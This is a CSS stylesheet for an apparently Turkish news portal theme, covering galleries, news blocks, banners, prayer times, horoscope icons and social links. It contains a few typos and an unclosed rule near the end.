.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:153px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{color:#333;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#A91313}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
.altblokhabertasiyici{width:666px;overflow:hidden}
.altblokhaber-icerik{widt:666px;overflow:hidden;margin-top:5px;margin-bottom:2px}
.altblokhabersol{float:left;width:333px;}
.altblokhabersag{float:right;width:333px;}
.altblokhaberkategori{width:330px;font:17px Tahoma,Arial, Helvetica, sans-serif;line-height:30px;font-weight:bold;border-bottom:1px #eae6e6 solid;margin-bottom:5px}
.altblokhaberkategori a{text-decoration:none}
.altblokhaberkategori a:hover{text-decoration:none!important}
.altblokhaberkategori span{line-height:30px}
.altblokhaber{float:left;width:324px;height:230px;margin-bottom:15px;overflow:hidden;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-resim{padding:2px;margin-left:-7px;margin-bottom:10px;margin-top:-5px;width:318px;height:154px;}
.altblokhaber-resim img{width:316px;height:152px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-resim img:hover{width:316px;height:152px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaber-icerik{font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaber-icerik a{color:#000;line-height:16px;font:bold 15px;}
.altblokhaberyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaberyt-icerik{text-decoration:none}
.altblokhaberyatay{float:left;width:330px;height:100px;border-top:1px #ddd dotted;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px;overflow:hidden}
.altblokhaberyatay-resim{float:left;padding:2px;margin-top:10px;margin-left:-6px;width:102px;height:70px;overflow:hidden}
.altblokhaberyatay-resim img{width:93px;height:59px;border:1px #ccc solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-resim img:hover{width:93px;height:59px;border:1px #ff0000 solid;margin:5px 7px 5px 5px;padding:1px}
.altblokhaberyatay-icerik{float:left;margin-left:3px;width:198px;padding-top:18px;height:200px;overflow:hidden;cursor:pointer;font:bold 15px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatay-icerik a{color:#000;line-height:16px;height:200px;padding-top:10px;}
.altblokhaberyatayyk-icerik{color:#000;font:italic 11px Tahoma,Arial, Helvetica, sans-serif}
.altblokhaberyatayozet-icerik{color:#000;cursor:pointer;font:12px Tahoma,Arial, Helvetica, sans-serif;line-height:16px}
.altblokhaber-icerik a:hover, .altblokhaberyatay-icerik a:hover{text-decoration:underline}
.altbloktumhaberler{font:11px Tahoma,Arial, Helvetica, sans-serif;text-decoration:none;color:#666}

/* ZİYARETÇİ DEFTERİ */
.kutu-defter{float:left;width:100%;border-bottom:1px dotted #dcdcdc;height:100%;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 0}
.kutu-defter .ozet{padding-top:0;margin-left:68px;font-size:12px}
.kutu-defter .baslik{width:600px;font-weight:700;height:25px;font-size:13px;margin-left:68px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative;margin-left:5px;}
.kutu-defter span{float:left;margin-left:5px;margin-top:5px}
.kutu-defter img{float:left}

/* BANNERLER */
.solbanner {position: absolute;text-align: right;z-index: 0;width: 160px;left:-165px;}
.solsabitbanner {position:relative;z-index: 0;display:block;}
.sagbanner {position: absolute;text-align: right;z-index: 0;width: 160px;right: -165px;}
.sagsabitbanner {position:relative;z-index: 0;display:block;}

/* SOSYAL AĞLAR */
.sosyalmedya {-moz-border-radius:3px;-webkit-border-radius:3px;border-radius: 3px;height:27px;padding:5px; width:300px;background: url(../tema/bg_month.jpg) repeat-x;border:1px #e6e6e6 solid;}
.sosyalmedya .takipet {font:bold 14px/16px Tahoma,Arial, Helvetica, sans-serif;color:#C00;padding:8px 5px 5px 5px; float:left; width:125px;}
.sosyalmedya .sosyalicons { width:150px; float:left;}
.sosyalmedya .sosyalicons img{ margin-right:-2px;width:28px;height:28px;}
.katicon{float:left;width:auto;position:relative;}
.katicon li{;float:left;display:inline;font-family:arial;font-size:11px;}
.katicon li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:95px;height:100%;margin-top:-14px;margin-right:-8px;display:block;text-align:center;text-decoration:none;padding:2px}
.katicon li a:hover{border-right:1px solid #ff0000;background :#ff0000 url(../tema/transparent-bg.png);border:0;overflow:hidden;display:block;text-align:center;text-decoration:none;}


.katicon li.durum a{float:right;color:#ffd200;width:auto;display:block;clear:both;overflow:hidden;position:relative}
.sosyalaglar{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative;margin-right:78px}
.sosyalaglar li{margin-right:10px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.sosyalaglar li.active{background:#A91313;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.sosyalaglar li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.katicon-kutu{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-25px;position:relative}
.katicon-kutu li{margin-right:0px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.katicon-kutu li.active{background:#A91313;border:0;overflow:hidden;width:100px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:4px 0}
.katicon-kutu li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat{margin-left:10px;float:left;width:198px;height:100%;background:url(../tema/transparent-bg.png);display:block;clear:both;overflow:hidden;margin-top:-60px;position:relative}
.galkat li{margin-right:5px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.galkat li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:198px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:10px 0}
.galkat li.durum a{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.galkat li a{color:#fff}
.galkat li a:hover{color:#fff}

/* NAMAZ VAKİTLERİ */
.namaz{background-image:url(../tema/bg_namaz.jpg);background-repeat:no-repeat;height:100px;width:328px;margin-bottom:5px}
.namaz div.title{margin-left:0;line-height:30pt;width:328px}
.namaz .content{color:#FFF;margin-top:0}
.content .padding{padding:0}
.namaz table{width:100%;margin-top:15px}
.namaz table th{font-weight:bold;text-align:center;padding-bottom:4px}
.namaz table td{text-align:center}

/* BURÇLAR */
.eb{height:41px;width:41px;display:block;background:url(../tema/burc.png)!important}
#burcBas{border:1px solid #fff;height:40px;border-top:0;margin:-3px -3px 0 -3px}
#burcBas h1{font:16px "Medium",Tahoma,Arial, Helvetica, sans-serif;color:#666;padding:8px 6px 8px;float:left}
#burc{padding:3px}
#burc a{float:left;padding:3px}
#burc a span{display:block;margin:0 0 3px 0}
#burc a .burcAdi{font:13px Tahoma,Arial, Helvetica, sans-serif;color:#666;text-align:center}
.burc-kutular{float:left;width:140px;border-bottom:1px dotted #dcdcdc;text-align:left;height:160px;background-color:#FFF;margin:3px 5px 2px 4px}
.burc-kutular img{width:90px;height:103px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.burc-kutular img:hover{width:90px;height:103px;float:left;margin-left:5px;margin-top:5px;border:1px solid #000;margin-right:7px}
.burc-kutular .baslik{font-size:12px;padding-left:10px}
.koc{background-position:0 top!important}
.boga{background-position:-42px top!important}
.terazi{background-position:-84px top!important}
.yengec{background-position:-126px top!important}
.ikizler{background-position:-168px top!important}
.akrep{background-position:-210px top!important}
.kova{background-position:-252px top!important}
.balik{background-position:-294px top!important}
.aslan{background-position:-336px top!important}
.basak{background-position:-378px top!important}
.yay{background-position:-420px top!important}
.oglak{background-position:-462px top!important}

div.flashaber {
padding:7px 10px 0 10px;
background:white;
}

div.flashaber-bg {
display: block;
height: 38px;
line-height: 37px;
background: white url(../tema/flashaber-bg.jpg);
}

div.flashaber img {
float:left;
}

div.flashaber a {
color: white;
padding-left: 10px;
float: left;
font-family: Tahoma;
font-size: 17px;
font-weight: bold;
}

.firma-kategoriler li{float:left;width:200px;text-decoration:none;margin-left:0;padding:4px}
.firma-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.firma-kategoriler li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

.a-kategoriler li{float:left;width:125px;text-decoration:none;margin-left:0;padding:2px}
.a-kategoriler li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}
.a-kategoriler li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow2.png);background-repeat:no-repeat;background-position:0 .5em}

.buradasiniz a, .buradasiniz, .buradasiniz a:hover{text-decoration:none;color:#333; font-size:12px; position: relative; float:left;}
.buradasiniz li{text-decoration:none;color:#333; font-size:12px; margin: 5px 0;position: relative; float:left;

div#socialBoxDiv ul {border:1px solid #fff;width:80px;height:67px; float: left; padding-top:5px}
div#socialBoxDiv ul li.font_change{width: 40px; height:62px; padding: 5px;}

